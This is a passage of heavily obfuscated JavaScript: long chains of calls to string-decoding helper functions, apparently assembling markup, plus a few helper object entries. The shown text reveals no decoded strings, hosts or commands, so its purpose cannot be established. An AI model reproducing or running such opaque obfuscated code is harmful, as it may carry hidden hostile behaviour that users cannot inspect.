7,'gLCz',0x391e)+_0xd34a4(0x143e,'KF1#',0x1cdd,0xa2b,0x197d)+_0xcbf642('DufB',0x1abb,0x3de6,0x1c34,0x2736)+_0xd34a4(0x774,'JMx]',-0x1137,0xca5,0x269)+_0xd34a4(-0xb1a,'osXG',0x1d4a,0x1eb2,0x7f9)+_0xd34a4(0x1516,'5tDe',0x1417,0x1555,0x1a63)+_0xcbf642('vxCA',0x14ff,0x19ef,0x1b6b,0x16a7)+_0xcbf642('gLCz',0x19dd,0x10c3,0x1823,0x1c98)+_0xcbf642('q]Rn',0x2df1,0x28e3,0x3982,0x27a4)+_0xd34a4(-0x52d,'Xsop',0x15d0,0x1e5f,0x10a4)+_0xcbf642('g[iY',0x391b,0x20e6,0x3504,0x2856)+_0x353ab4(0x1634,'JMx]',0x2608,0x191f,0x2b40)+_0x353ab4(0x25d7,'xDs@',0x13e8,0x3de,0x2749)+_0x19e786(0x273d,0x2f45,0x2381,0x2c38,'2tg#')+_0xcbf642('Y8E^',0x3b1f,0x3594,0x3395,0x2e96)+_0xd34a4(0xc56,'hFy]',0x178e,0x189f,0x7f5)+_0x353ab4(0x1516,'5[tP',0x1378,0x1586,0x22c1)+_0x353ab4(0xf58,'Xsop',0x1652,0xc1b,0x2bcb)+_0x19e786(0x1ea8,0x2c44,0x28cc,0x2822,'mK)l')+_0x26a7a1(0xb5c,0x1804,0xcb3,'nu)6',0x267a)+_0xd34a4(0x175f,'&W06',-0xad0,-0x1e,0x958)+_0x19e786(0xb23,0x1211,0xad5,0x773,'DufB')+_0x353ab4(-0xd87,'Xsop',0x2f3,-0x972,-0x1466)+_0x19e786(0xfb4,0x1b1b,0x1fcf,0x387,'tdNd')+_0x26a7a1(0x212f,0x3011,0x281a,'tdNd',0x4017)+_0x353ab4(-0x6a2,'Ske1',0x958,-0x934,0x137a)+_0xcbf642('&W06',0x2e17,0x183b,0x3444,0x1ec0)+_0x353ab4(0x5bb,'aCMm',0x140a,0x461,0x402)+_0x19e786(0x25d0,0x13a1,0x1748,0x2062,'yxCh')+_0x19e786(0x2e3c,0x317f,0x1972,0x1bd4,'wIR0')+_0xd34a4(0xda3,'XL)$',0x3d,0x1759,0xebc)+_0x353ab4(0x17bf,'Xsop',0x25a1,0x10eb,0xe5f)+_0x353ab4(-0x412,'3W8&',0xfd4,0x307,0x2519)+_0x26a7a1(0xabb,0x5a8,0xc6b,'aWYv',0xa28)+_0xd34a4(0x2019,'Ske1',0x59b,0x21f7,0x14fc)+_0xd34a4(0xb5d,'!Yts',-0x1df,-0x11a,0x1256)+_0x26a7a1(0x15c6,0x1d20,0x7e3,'Xsop',0x1f5f)+_0xcbf642('$DHH',0x406b,0x313c,0x2b73,0x2b16)+_0x353ab4(0x2865,'pypN',0x16e9,0xf6a,0x2973)+_0x19e786(0x1dfa,0xeff,0x166d,0x15ca,'vxCA')+_0xd34a4(0xecd,'TVoX',-0xa75,0x824,0x6b9)+_0xd34a4(0x4414,'TVoX',0x2195,0x1b4d,0x2d23)+_0xd34a4(0x189c,'KF1#',0x1f14,0x145d,0x24b8)+_0x353ab4(0x37f,'VTwM',0x14f0,0x10bf,0xce7)+_0xd34a4(0x27aa,'3W8&',0x161f,0xd01,0x1171)+_0x19e786(0x1d7f,0x9a4,0x25cc,0x3067,'XL)$')+_0x26a7a1(0xf02,0x25a8,0x35d3,'e9hj',0x3446)+_0xcbf642('aCMm',0x1b19,0x19fa,0x3f90,0x285d)+_0x26a7a1(-0xf7e,0x498,0x198a,'XL)$',0x1442)+_0x19e786(0x22fb,0x12a1,0x31f1,0x12f2,'Bp1M')+_0x19e786(0x1b0a,0x2e46,0x9d3,0x1c7b,'#VkK')+_0x19e786(0xbfa,0x6d,0xe12,0x2302,'sFvl')+_0x26a7a1(0x32af,0x301b,0x46f6,'aPiG',0x1ad3)+_0x26a7a1(-0x8a3,0x620,0xceb,'2tg#',0x9db)+_0x19e786(0x29e4,0x1aa7,0x13a6,0x3477,'6vtP')+_0xd34a4(0xdfd,'aPiG',0x26db,0x275b,0x173b)+_0x19e786(0x691,-0xceb,-0x3d1,-0x51a,'aWYv')+_0x19e786(0x1adc,0x2b1d,0x2296,0xa1e,'e9hj')+_0x26a7a1(0x14ec,0x1d61,0x115c,'XL)$',0x28df)+_0x26a7a1(0x44db,0x3141,0x20fe,'DufB',0x336c)+_0x19e786(0x2c06,0x1c32,0x29ca,0x2680,'g[iY')+_0x353ab4(0x1bb0,'CgKH',0x4a1,0x6da,0x12dc)+_0xcbf642('Ske1',0x20d6,0x2450,0x308d,0x255c)+_0xcbf642('tdNd',0x1f9,0x2863,0x1550,0x10fd)+_0x19e786(0x29d4,0x390d,0x39fd,0x14b0,'ovSf')+_0x26a7a1(-0x10ac,0x5f0,-0x443,'aCMm',0x50b)+_0xcbf642('aPiG',0x31aa,0xc23,0x7fe,0x1d0f)+_0x19e786(0x1d4c,0x5fd,0x2efd,0x2d89,'5[tP')+_0x26a7a1(0x33c6,0x1e84,0x1321,']DXx',0x28f3)+_0x26a7a1(0x1647,0x13aa,0x1bf1,'Ske1',0x108a)+_0x26a7a1(0x1fce,0x25d9,0x31fe,'JMx]',0x16f5)+_0x26a7a1(-0x40,0xced,0x1a53,'TBtv',-0x73d)+_0x19e786(0xc82,0x21eb,-0x7c2,0x1921,'5[tP')+_0x19e786(0x1007,-0x134,0x1824,0x132b,'!Yts')+_0xd34a4(0x3c62,']DXx',0x22a6,0x1ae6,0x2c70)+_0xcbf642('sFvl',0x1746,0x29a2,0x15e4,0x14cc)+_0xd34a4(0x1adb,'!Yts',0x26ce,0x269c,0x2721)+_0x19e786(0x1e2c,0xa7e,0x12bd,0x2a41,'@VOx')+_0x353ab4(0x2a59,'DufB',0x2049,0xc9a,0x1272)+_0x26a7a1(0x22cf,0xbc1,0x55,'5tDe',0xff3)+_0x353ab4(0xa3f,'yW26',0x1dea,0x1eaf,0x3254)+_0x26a7a1(0x24d3,0x252b,0x2b03,'Qt#^',0x2785)+_0x26a7a1(0x5c4,0x182c,0x1a6,'Xsop',0x8ae)+_0x26a7a1(0x2df,0x8cb,0xb7c,'aPiG',0xc35)+_0x19e786(0x4ff,0x146,-0x9da,0x67b,'pypN')+_0x26a7a1(0xb02,0x1883,0x157c,'vxCA',0xf7d)+_0x353ab4(0x15bd,'TBtv',0xbd4,0xaf1,0x510)+_0x19e786(0x15c3,0x233d,0x8e5,0x1c5,'ovSf')+_0x353ab4(0xf95,'vxCA',0x1d02,0x1882,0x2ec2)+_0xd34a4(0x1f0,'QNp5',0x85a,0x1238,0xbfe)+_0xcbf642('mK)l',0x2d52,0x43a0,0x42ce,0x2ef7)+_0x353ab4(0x1780,'DufB',0x266f,0x1cdf,0x20cc)+_0xd34a4(-0x9a0,'oGVS',0x14c7,0x14bc,0xbe7)+_0x19e786(0x2d7b,0x441e,0x2733,0x1aa0,'yW26')+_0x19e786(0x83f,-0x91a,-0x3a0,0x244,'$DHH')+_0x26a7a1(0x160e,0xd9b,0x21a7,']DXx',0x1e65)+_0x19e786(0x9b2,0x17db,0x1b21,0x1943,'aCMm')+_0xcbf642('Ske1',0x126a,0x34cf,0xf08,0x24e3)+_0xd34a4(0x1729,'yW26',0x3882,0x1a3c,0x2ab1)+_0x19e786(0x2976,0x319b,0x1a7c,0x18f2,'$DHH')+_0x353ab4(0x39bf,'hFy]',0x2a6a,0x2d91,0x1c39)+_0x19e786(-0x87,0x1091,-0x4f0,0x393,'3W8&')+_0xd34a4(0x11b6,'aWYv',0x1b3d,0x1fb6,0xb3a)+_0xcbf642('#VkK',0x16e6,0xc46,0x307d,0x220e)+_0xcbf642('DufB',0x185b,0xfe4,0x2995,0x1faf)+_0x26a7a1(0x20c2,0x12f6,0x1c0c,'6vtP',0xa06)+_0xcbf642('gLCz',0x1cdf,0xaac,0xfe2,0xd9f)+_0x19e786(0x58e,0x12e9,-0x1e4,0xcd8,'Bp1M')+_0xcbf642('hFy]',0x1bb2,0xbea,0xcd8,0x1e2a)+_0xcbf642('XL)$',0x2295,0x3dca,0x30dd,0x2ec1)+_0x19e786(0x16b2,0x0,0x2060,0x2c77,'VTwM')+_0xd34a4(0x20a6,'DufB',0x3aed,0x3660,0x2d61)+_0x19e786(0x1d62,0x1302,0x1cdd,0x1ed2,'q]Rn')+_0xcbf642('5[tP',0x221,-0x2e7,-0xff8,0x513)+_0x26a7a1(0x3c1c,0x2905,0x18cd,'q]Rn',0x2f29)+_0x19e786(0x418,-0x12a6,0xb55,0x155e,']DXx')+_0x353ab4(0x11a,'$DHH',0xb42,0x1334,0x1da5)+_0xd34a4(-0x10f1,'2tg#',0x9d4,0xd44,0x150)+(_0xd34a4(0x1982,'pypN',0x2b1d,0x1a4d,0x1fdd)+_0x19e786(0xa12,0x1da0,0xed3,-0x33d,'!Yts')+_0x353ab4(0x2617,'DufB',0x1756,0x1efc,0x2992)+_0x26a7a1(0xa9c,0xd14,0xa43,'VTwM',0x6ff)+_0x19e786(0x19b1,0x1dc0,0x3a5,0x2eb6,'QNp5')+_0xcbf642('tdNd',0x1fb4,0x75a,0x38c,0x15ec)+_0x353ab4(0x2702,'e9hj',0x1a72,0xcac,0x312f)+_0x19e786(0xcab,0xb4,-0xac,0xc41,'DufB')+_0xcbf642('oGVS',0x3612,0x3263,0x1cf3,0x2c9c)+_0x26a7a1(0x3b35,0x2a31,0x2b32,'#VkK',0x2094)+_0xcbf642('g[iY',0x9c6,0x614,0x2526,0x1763)+_0xd34a4(0x9b3,'ZIet',0x173b,-0xbef,0x9c6)+_0xd34a4(0x148e,'$DHH',0x9e8,0x249e,0x1e72)+_0xcbf642('5tDe',0x23b9,-0x3cb,0x658,0xcc2)+_0xcbf642('q]Rn',0x1a0a,0x3da3,0x1228,0x2644)+_0xcbf642('Xsop',0x3c0c,0x3082,0x2269,0x2d3a)+_0x19e786(0x2d41,0x2fc1,0x41d5,0x35c3,'$DHH')+_0x26a7a1(0x23f2,0x2952,0x2b9d,'!Yts',0x2cd2)+_0xcbf642('TBtv',0x1f3d,0x46a1,0x37bd,0x2f22)+_0x353ab4(0x1e56,'yW26',0x2320,0x193c,0x135e)+_0x19e786(0x4b1,-0x42,-0xba8,0x1122,'Ske1')+_0xd34a4(-0x31a,'&W06',-0x568,-0x65d,0xcf2)+_0x26a7a1(0x673,0x600,0x2c5,']DXx',0x1784)+_0x26a7a1(0x1381,0x1bda,0x28f0,'CgKH',0x23d5)+_0xcbf642('Bp1M',0x1d3c,0x2730,0x2656,0x2e66)+_0xd34a4(0x1161,'QNp5',0x2181,0x11d0,0x1599)+_0x19e786(0x360,0xd04,0x1956,-0x81c,'Xsop')+_0x26a7a1(0x216,0xc67,0x1970,'QNp5',-0xa17)+_0x26a7a1(0x463,0x93f,-0xb7c,'hFy]',0x15fa)+_0xd34a4(0x31e3,'@VOx',0xd3d,0x2507,0x1aa8)+_0x26a7a1(0x2032,0x15e3,0x10b3,'e9hj',0x2c59)+_0x353ab4(0x2267,'^LqO',0x1685,-0xe3,0x1492)+_0xcbf642('aPiG',0xaba,0x2406,0xfb4,0x1322)+_0x353ab4(0x2a6,'DufB',0x19c8,0x2884,0x1e74)+_0x19e786(0x23ce,0x2724,0x2646,0x15d2,'DufB')+_0x353ab4(0x21f8,'wIR0',0x1e20,0x956,0x1b2e)+_0x26a7a1(0x18ea,0x1031,0x2ff,'@VOx',0x23bb)+_0xd34a4(0xb53,'e9hj',-0x722,-0x337,0xa31)+_0x19e786(0x2a2,0x8df,0x1778,-0x222,'oGVS')+_0x26a7a1(0xf34,0x1213,0x819,'xDs@',0x1e37)+_0xcbf642('oGVS',0x8bb,-0x6d,0x11d8,0x1244)+_0xcbf642('ZIet',0x25d8,0x2fc2,0x2c4f,0x1934)+_0x26a7a1(0x1a34,0x1ef2,0x16dc,'KF1#',0x2c62)+_0xd34a4(0x966,'yW26',0x230e,0x2efd,0x1ed3)+_0x19e786(0x39c,0x195f,0x12a9,0xff0,'5[tP')+_0x26a7a1(0x357f,0x2037,0x2c3c,'oGVS',0xf08)+_0x19e786(0x30d,0x173d,-0xf14,-0x9f4,']DXx')+_0xd34a4(-0x72c,'JMx]',0xe04,0xd5a,0x7bc)+_0x26a7a1(0x1c8f,0x27aa,0x11b3,'DufB',0x3656)+_0x353ab4(0x2199,'XL)$',0x2540,0xfb9,0x20c5)+_0xcbf642('xDs@',0x1a51,0xd34,-0x221,0x7b1)+_0xcbf642('hFy]',0x1f82,0x14b6,0x1ee7,0x1965)+_0x19e786(0x229a,0x2a1b,0x169d,0x192d,'@VOx')+_0x26a7a1(0x315c,0x268a,0xfe0,'aCMm',0x35da)+_0x19e786(0x321,-0x860,0x1437,-0x1135,'^LqO')+_0xcbf642('hFy]',-0x94a,0x1353,-0xbe1,0xb2f)+_0x353ab4(0x22fd,'Bp1M',0x1343,0xd7e,0x1475)+_0x19e786(0x1776,0x8e,0x1456,0x1a75,'5[tP')+_0x353ab4(0x42f,'q]Rn',0xce9,0x36b,0x2016)+_0xd34a4(0x803,'nu)6',0x1f53,0x1227,0x120e)+_0xcbf642('ovSf',0x707,0x465,0x29a0,0x1b3a)+_0xd34a4(0x2071,'5[tP',0x168,0x5bf,0xfa6)+_0x26a7a1(0x1955,0xd35,0x16a2,']DXx',0x83e)+_0xd34a4(0xe28,'3W8&',-0x7b3,-0x5e8,0xb0)+_0xcbf642('aCMm',0x1130,0x2344,0xf7f,0x1008)+_0x26a7a1(0x25fd,0x24f6,0x17d7,'2tg#',0x1ff4)+_0x353ab4(0x2759,'ovSf',0x2424,0x194b,0x1ab9)+_0x353ab4(0xfa5,'q]Rn',0x423,0xf03,-0x1314)+_0x19e786(0x22be,0x3a24,0x3566,0x2db3,'hFy]')+_0x19e786(0x1c70,0x2b25,0xceb,0x2c1c,'JMx]')+_0x353ab4(0x7da,']DXx',0x18d3,0x2c95,0x1719)+_0x19e786(0x2e1f,0x264d,0x1a7f,0x4333,'gLCz')+_0x19e786(0xef8,0x65e,0x1531,0x14a0,'osXG')+_0x26a7a1(-0xa69,0x33f,0x9b2,'QNp5',-0x1317)+_0xd34a4(-0xd56,'^LqO',0x853,-0xcd3,0x94c)+_0xd34a4(0x17c1,'yxCh',0x12df,0xa56,0xde6)+_0xd34a4(-0x27d,'#VkK',0x90c,-0x877,0xcba)+_0x26a7a1(0x2b17,0x1c31,0x2521,'Xsop',0x710)+_0x353ab4(0x2f56,'Bp1M',0x1df2,0x9d6,0x1b80)+_0x353ab4(0x1a1a,'!Yts',0xbb6,-0x692,0x12d1)+_0xd34a4(0x27ed,'nu)6',0x2b1d,0x2a5c,0x25a3)+_0x19e786(0x121d,0x4ab,0x1a47,0x20fb,'aCMm')+_0xcbf642('sFvl',0x1ab1,0x1a9f,-0x61a,0x39e)+_0xd34a4(0xc26,'CgKH',0x1b5e,0xda8,0x1c10)+_0xd34a4(-0xba0,'KF1#',0x276,-0x26b,0x61d)+_0x353ab4(0x1956,'Y8E^',0x1aa2,0x2643,0x2445)+_0xcbf642('XL)$',0x224b,0x15f7,0x736,0x1c63)+_0xd34a4(-0xd1f,'osXG',0x67b,0x125d,0x1f1)+_0x353ab4(0x151c,'TVoX',0x237f,0x1953,0x1aca)+_0xcbf642('Y8E^',-0xdbd,0xe51,-0x4cc,0x72a)+_0x353ab4(0x3dd,'yxCh',0x3bd,-0x6ab,-0x1271)+_0x26a7a1(0x2101,0x2b23,0x2641,'wIR0',0x1e0f)+_0x19e786(0x797,0x139f,0x171e,-0x89e,'mK)l')+_0x19e786(0x1d7d,0x2406,0x8d0,0x1a49,'TVoX')+_0xd34a4(0x126d,'KF1#',0x124,0xf0d,0xc16)+_0x19e786(0x1148,0x27a0,-0x184,0xcdb,'CgKH')+_0xd34a4(0x2807,'aCMm',0x2e75,0x2a86,0x1e2b)+_0x19e786(0x287,0x189,0xf90,0x174a,'e9hj')+_0x353ab4(0x2e1f,'6vtP',0x19a5,0x1beb,0x1781)+_0x353ab4(0x9bc,'TVoX',0x147e,0x578,0x2349)+_0xcbf642('!Yts',0x2948,-0x2eb,-0xb6,0x12ca)+_0x19e786(0x2d67,0x3a05,0x2eb1,0x2302,'pypN')+_0x19e786(0x2874,0x3683,0x2c82,0x28de,'TBtv')+_0x353ab4(0x1bb0,'CgKH',0x3033,0x1f13,0x3017)+_0x19e786(0x239d,0x1677,0x13f6,0x1038,'QNp5')+_0xcbf642('aWYv',0x3b56,0x36d4,0x34e7,0x2ea8)+_0x26a7a1(0x2284,0x19ca,0x144d,'DufB',0x3066)+_0xcbf642('tdNd',0x218b,0xddf,0xe60,0x129b)+_0x19e786(0x2108,0x24d9,0x1b03,0x2e7e,'gLCz')+_0x19e786(0x1800,0x2235,0x2b34,0x2a7e,'#VkK')+_0x353ab4(0x808,'wIR0',0x3ea,-0x5b1,-0xb70)+_0x26a7a1(0x2d2,0x11cd,0x17b6,'aWYv',0x51a)+_0x353ab4(0x3c70,'CgKH',0x2d96,0x23da,0x421e)+_0xcbf642('ovSf',0x635,0x10d5,0x1ae4,0x19da)+_0x353ab4(0x1204,'pypN',0x8b6,0x209,-0x566)+_0x19e786(0xb80,-0x462,0x8ae,-0x92d,'nu)6')+_0x19e786(-0x23,-0x1fb,-0xc8d,-0x711,'DufB')+_0xcbf642('yxCh',0x2abb,0x21bd,0x2d2d,0x19c8)+_0x19e786(0x24f3,0x1966,0x1866,0x23d5,'TBtv')+_0xcbf642('XL)$',0x3f19,0x2d57,0x14c7,0x27ab)+_0x353ab4(0x1411,'#VkK',0x1de6,0x3147,0xe63)+_0x19e786(0x263e,0x37f7,0x39d6,0x31f8,'TVoX')+_0x19e786(0x153b,0x1de3,0x193,0x241e,'^LqO')+_0xd34a4(0x30b0,'pypN',0x3925,0x227d,0x2476)+_0x26a7a1(0x3e67,0x2945,0x17c2,'Qt#^',0x21d7)+_0x26a7a1(0x1ed6,0x2811,0x2b4e,'DufB',0x1e93)+_0x19e786(0x2992,0x1a71,0x3e6a,0x2097,'yxCh')+_0x353ab4(-0x1b3,'@VOx',0xef6,0x61e,0x2357)+_0x19e786(0x1980,0x141e,0x125a,0x3031,'$DHH')+_0x19e786(0x2125,0x1f5b,0x19a4,0x3850,'mK)l')+_0x26a7a1(0x6be,0x9b0,0x659,'TBtv',0x11b9)+_0xd34a4(0x3aee,'TVoX',0x39eb,0x2ca4,0x247d)+_0xd34a4(0x209d,'hFy]',0x1fe9,0x3075,0x2987)+_0x19e786(0x2578,0x1892,0x2a2a,0x13a1,'Ske1')+_0x19e786(0x212c,0x14f8,0x28b9,0x14d7,'VTwM')+_0x26a7a1(0x17c9,0x12dc,-0x469,'gLCz',0x20d0)+_0x19e786(0x1275,-0x11b,0xfb6,0x1c78,'$DHH')+_0x353ab4(0x117d,'QNp5',0x24cf,0xe4c,0x190a)+_0xd34a4(0x1f03,'EKtE',0x61e,0x7ef,0xcfb)+_0xcbf642('^LqO',0x3a78,0x33da,0x17a4,0x2a90)+_0x353ab4(0x43fe,'6vtP',0x2d73,0x3923,0x294c)+_0xd34a4(0xd81,'#VkK',0x2442,0x1e5a,0x16ce)+_0xcbf642('TBtv',0x163e,0x2606,0x1ff5,0xf78)+_0x19e786(0x1eb1,0x302a,0x283a,0xdfe,'5tDe')+_0xcbf642('@i#A',0x210b,0x2ea6,0x2a28,0x243d)+_0x19e786(0x125e,0x29a7,-0x283,0x27de,'ovSf')+_0xcbf642('aCMm',0x19e9,0x18a6,0x1e2c,0x2775)+_0x19e786(0x2ac3,0x3913,0x2521,0x1ecb,'q]Rn')+_0xcbf642('aWYv',0x29cb,0x30ff,0x1d54,0x3193)+_0x19e786(0x1861,0x533,0x2a4f,0x384,'sFvl')+_0xcbf642('TVoX',0x21bc,0x3b92,0x28b8,0x2431)+_0x19e786(0x279a,0x2dd6,0x3343,0x33e6,'mK)l')+_0x353ab4(0x92d,'q]Rn',0xd0b,-0x8a7,0x2179)+_0xcbf642('xDs@',0x119d,0x1cb4,0x37a1,0x2464)+_0xcbf642('Ske1',0x2687,0x219b,0x6ef,0xf6c)+_0xcbf642('ovSf',0x31fb,0x29d7,0x2beb,0x25b0)+_0xd34a4(-0xbd,'VTwM',-0x755,0x959,0x1020)+_0xcbf642('oGVS',0x2021,0x1a1c,-0x7d0,0x8f6)+_0x26a7a1(0x421c,0x2e6e,0x32b0,'@i#A',0x183e)+_0xcbf642('5[tP',0x1928,0x253a,0xb14,0x1281)+_0x353ab4(0x28bf,'Bp1M',0x2738,0x3c87,0x1b12)+_0xcbf642('!Yts',0x790,0x1b2d,0x2bbe,0x1587)+_0x26a7a1(0x2dec,0x18a9,0x2f8b,']DXx',0xe73)+_0xcbf642('&W06',0x2074,0xc8e,0x77e,0xe22)+_0xcbf642('nu)6',0x3634,0x2364,0x396b,0x2675)+_0xcbf642('osXG',0x2eb1,0x203c,0x3d23,0x2758)+_0xd34a4(0x1e3b,'aCMm',0x1e76,0x3afe,0x26d5)+_0x26a7a1(0x24f0,0xe7a,-0x4ae,'ZIet',0x1f40)+_0xd34a4(0x17b7,'KF1#',0x2c5f,0x2d3b,0x1933)+_0xd34a4(0x33e3,'Y8E^',0xb58,0x1769,0x1ebf)+_0x19e786(0x4aa,0x1df,-0x925,0x2a5,'JMx]')+_0x353ab4(0x124e,'5[tP',0x2782,0x2e03,0x1fad)+_0x26a7a1(0x102b,0x1f69,0x1ed0,'e9hj',0x2a31)+_0x19e786(0x26b6,0x1c14,0x32cf,0x3d38,'6vtP')+_0x26a7a1(0x309,0x8f1,0x932,'oGVS',0x1801)+_0x353ab4(0x21e6,'mK)l',0x27c5,0x14c4,0x3708)+_0x19e786(0x925,0x16f8,0xc74,-0xb10,'pypN')+_0x353ab4(0x2488,'JMx]',0xdf5,0x134b,0x2117)+_0x353ab4(0x708,'5[tP',0xae5,0x2006,-0x62a)+_0x19e786(0x19f,-0x15c2,0x1f7,-0x7c6,'QNp5')+_0x353ab4(0x171e,'QNp5',0x875,-0x6df,0x1e8e)+_0x26a7a1(0x15fe,0x2c9d,0x35df,'XL)$',0x2270)+_0x19e786(0x2a67,0x33b4,0x19b3,0x2531,'&W06')+_0x19e786(0x1d1b,0x279d,0x2d78,0x115e,'JMx]')+_0xd34a4(0x32ce,'e9hj',0x2baa,0xce3,0x22a9)+_0x19e786(0x7aa,0x10d6,-0x4ba,-0x2fc,'mK)l')+_0xcbf642('3W8&',0x183d,0x1f3e,0x234c,0x2138)+_0x26a7a1(0xe83,0x25e6,0x1211,'wIR0',0x1ad6)+_0xcbf642('tdNd',0x2fb,0x19f2,0x12a0,0x1832)+_0xcbf642('@i#A',-0xe4f,-0x4f3,0xc0,0x649)+_0xcbf642('pypN',0x3f7f,0x360a,0x2684,0x29ab)+_0xcbf642('vxCA',0x116d,-0xdf0,0x298,0x91e)+_0x26a7a1(0x215c,0x22d2,0x1e50,'VTwM',0x1812)+_0x353ab4(0x1465,'$DHH',0x7f0,0x129a,-0x2a3)+_0xd34a4(0x1239,'@i#A',0x13c9,-0x597,0x7a7)+_0xd34a4(0x2595,'TBtv',0x2426,0xec5,0x19b8)+_0xcbf642('aPiG',0x180e,0xd8d,0x2143,0x1d0f)+_0xd34a4(0xd36,'osXG',0x1b5a,0x2a93,0x1bdc)+_0x353ab4(0x9ae,'JMx]',0xe38,0x453,0x1602)+_0x353ab4(0x3b7,'EKtE',0x1526,0x28da,0x1a78))+(_0xd34a4(0x9e7,'6vtP',0x1a75,0xeaa,0x174d)+_0xd34a4(0x1dd9,'6vtP',0x2f85,0xd39,0x1986)+_0x26a7a1(0x764,0x1c27,0x31d4,'@VOx',0x285a)+'>'),'QTVqI':function(_0x2733a6,_0x460d1a){return _0x2733a6+_0x460d1a;},'vrVqt':_0xcbf642('&W06',0x816,0x1f65,0x1d31,0xcac),'gigci':_0x353ab4(0x1373,'g[iY',0x27af,0x3e61,0x1ca6)+_0xd34a4(0x347,'Ske1',0x16fa,-0x8e6,0x726),'RbgpP':_0x19e786(0x11e2,0x12b7,0x973,0xdfd,'@i#A')+_0xcbf642('TBtv',0xb8e,0x10cb,0xea3,0xbf1)+_0x353ab4(0x19ed,'!Yts',0xbbe,-0x431,-0x8f2)+_0xd34a4(-0x7,'2tg#',0x17a3,-0x3b9,0x394)+_0x26a7a1(0xd61,0x1cbb,0xc89,'gLCz',0x31c6)+_0x353ab4(0x20be,'aPiG',0x1e91,0x2af2,0xabb)+_0xd34a4(0x1a6,'Bp1M',0xf26,0x2d3c,0x18b0)+_0xcbf642('Bp1M',0x27c3,0x157d,0x910,0x1604)+_0xcbf642('DufB',0x8c9,0xe0f,0x158c,0x1337)+_0x26a7a1(0x958,0x1321,-0x1a2,'xDs@',0xb23)+_0x353ab4(0x225c,'6vtP',0x257b,0x2909,0x2292)+_0x19e786(0x2bfb,0x291f,0x3ccc,0x1ff7,'g[iY')+_0x19e786(0x22cf,0x2515,0x3525,0x21cf,'hFy]')+_0x26a7a1(0xbdb,0x1a70,0x167f,'Ske1',0x1d96)+_0xd34a4(0x2d0,'@i#A',0x255d,0xdd9,0x1891)+_0x353ab4(0x135b,'ovSf',0xb44,-0xbe2,0xcd)+_0xcbf642('nu)6',0x1640,0x137d,0x1794,0x24d2)+_0x26a7a1(0x1275,0x1005,0x2f6,'Bp1M',0x140e)+_0x19e786(0x2193,0x17f8,0x1bf5,0xb85,'mK)l')+_0xcbf642('g[iY',0x68b,0x12ca,0x7e5,0xc6a)+_0x353ab4(0x19d8,'ZIet',0x130b,0x116d,0x2768)+_0x353ab4(0x1e6c,'^LqO',0x215a,0x12da,0x1700)+_0x19e786(0x2da7,0x20cd,0x2845,0x2048,'aWYv')+_0x26a7a1(0x1a67,0x1ccb,0x174d,'!Yts',0x3113)+_0x26a7a1(0x21f2,0x15e4,0x2b1c,'Ske1',0x642)+_0xd34a4(0x1bee,'&W06',0x1550,-0x20b,0xff3)+_0xd34a4(0x415,'sFvl',0xdde,-0xcfd,0x3a7)+_0xd34a4(0x19b,'@VOx',0x57c,-0x37,0x1080)+_0x26a7a1(0x2c6a,0x1c5e,0x2f21,'@VOx',0x21b9)+_0x19e786(0x1dae,0x2bc3,0xfee,0xaa9,'pypN')+_0xcbf642('!Yts',0x1c9f,-0x1a2,0x136b,0x974)+_0x26a7a1(0x157c,0x21a7,0xf6d,'hFy]',0x127f)+_0x26a7a1(0x1301,0x107c,0x141f,'VTwM',0x358)+_0xd34a4(-0x7cd,'Y8E^',-0xc26,0x93c,0x387)+_0x353ab4(0x3440,'gLCz',0x2cf5,0x274d,0x2702)+_0x19e786(0x1c8f,0x1d82,0x2267,0x1381,'vxCA')+_0x26a7a1(0x223,0xdc2,0x92b,'e9hj',0x534)+_0x26a7a1(-0x8aa,0xb5c,0x33f,'tdNd',0x12dd)+_0x353ab4(-0xb6,'osXG',0x3cc,0x943,0x717)+_0xcbf642('$DHH',0x1c0c,0x1e22,0x77,0x1266)+_0xcbf642('q]Rn',0x1f67,0x1b18,0x16b9,0x821)+_0x353ab4(0x1d77,'ZIet',0x103c,0x2,0x182d)+_0x26a7a1(0x3317,0x2aec,0x1b2b,'XL)$',0x3a74)+_0x353ab4(0x32f4,'2tg#',0x1e7c,0x20c2,0x2aba)+_0xcbf642('yxCh',0x456,0x13ad,-0xecb,0x3ac)+_0x26a7a1(0x28f9,0x199d,0x608,'e9hj',0x21ec)+_0xcbf642('vxCA',0x11c2,0x2a64,0x1996,0x2894)+_0x353ab4(0x287d,'CgKH',0x2fbc,0x25ea,0x3808)+_0x19e786(-0x1d,-0x8be,0x768,-0xd1e,'CgKH')+_0xcbf642('Qt#^',-0x195,-0x6a6,0x20e4,0xf62)+_0x26a7a1(-0x7d1,0x7a8,0x1b66,'^LqO',-0x135)+_0xd34a4(0x2c56,'mK)l',0x118d,0x37fe,0x2665)+_0x353ab4(0x1066,'5[tP',0x1702,0x90c,0x2e7f)+_0xcbf642('5tDe',0x13b0,0x23ea,0x158a,0x22a2)+_0x353ab4(-0x146,'Qt#^',0x542,0xd60,-0x9f0)+_0xd34a4(0x1f05,'@VOx',0x21e2,0x3bc,0x112e)+_0x19e786(0x206f,0x2ee1,0x2829,0x1fa4,'$DHH')+_0xcbf642('ZIet',0x2ede,0x2fdd,0x2143,0x2df0)+_0xd34a4(0x2df5,'KF1#',0x95b,0x27e6,0x2074)+_0xd34a4(0xbce,'xDs@',0x166a,-0x829,0xdca)+_0xcbf642('xDs@',0x1ae3,0x3049,0x200a,0x23ed)+_0x26a7a1(0x3662,0x305d,0x331c,'EKtE',0x3ce6)+_0xd34a4(0x2c1c,'gLCz',0x3e86,0x3a66,0x2856)+_0x26a7a1(0x34ea,0x2e6d,0x3046,'aWYv',0x3f5c)+_0xcbf642('CgKH',0x284e,0x8b9,0xdb0,0x1b7f)+_0x26a7a1(0x357d,0x217b,0xcc2,'TVoX',0x25d0)+_0xd34a4(0x1e21,'aCMm',0x3cba,0x4097,0x29c0)+_0x26a7a1(0x931,0x1aab,0xc4b,'XL)$',0x2f41)+_0xcbf642('tdNd',0x175b,-0x139,0x14a6,0x572)+_0x26a7a1(0x32c,0x15a9,-0x100,'Qt#^',0x22b8)+_0x353ab4(0xe49,'sFvl',0x2141,0x36ee,0x210b)+_0xd34a4(0x7e2,'e9hj',0x1eda,0x1a32,0x1c61)+_0x26a7a1(0x4100,0x2b84,0x404a,'aCMm',0x176f)+_0xcbf642('Ske1',0x18f0,0x12c8,0xe7b,0x1dc1)+_0x26a7a1(0x2100,0x1758,0x1033,'QNp5',0xd69)+_0xd34a4(0x36f1,'nu)6',0x2fea,0x1ae9,0x20b6)+_0xd34a4(0x232e,'gLCz',0x1bd4,0x1e3e,0x226b)+_0x353ab4(0x1d8b,'TVoX',0xbb2,-0x70e,-0x37c)+_0x26a7a1(0